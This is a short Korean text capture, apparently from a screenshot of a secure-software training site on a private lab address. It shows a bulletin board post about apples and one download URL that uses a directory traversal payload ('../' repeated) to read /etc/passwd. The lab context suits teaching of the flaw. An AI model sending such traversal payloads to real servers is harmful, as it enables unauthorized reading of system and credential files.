 안전한 SW 개발 실습 사이트
http://192.168.56.101:8080/downloadAction?bbsID=6&file=../../../../../../../../../../etc/passwd
안전한 SW 개발 실습 사이트 메인 자유게시판 회원관리
게시판 글보기
글제목 먹음직스러운 사과
작성자 admin
작성일자 2022-09-28 23시24분
내용 요즘 사과가 너무 먹음직스럽더라구요 사진도 올려드리니 구경하고 가세요~
파일 apple.jpg
목록